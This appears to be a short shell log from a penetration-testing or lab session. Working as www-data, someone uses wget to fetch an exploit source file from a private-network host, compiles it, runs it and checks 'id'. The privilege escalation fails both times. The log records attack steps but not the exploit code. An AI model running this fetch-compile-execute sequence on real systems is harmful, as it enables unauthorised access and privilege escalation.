 wget http://192.168.80.136/9545.c
ls
9545.c
a
aaa
gcc 9545.c -o 9545
ls
9545
9545.c
a
aaa
chmod 777 9545
./9545
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
gcc 9545.c -o 9 -Wall
./9
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)